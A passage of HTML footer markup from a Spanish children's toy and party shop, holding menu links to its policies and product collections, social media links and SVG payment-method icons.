                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/disfraces-infantiles-y-maquillaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CARNAVAL 🎭
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
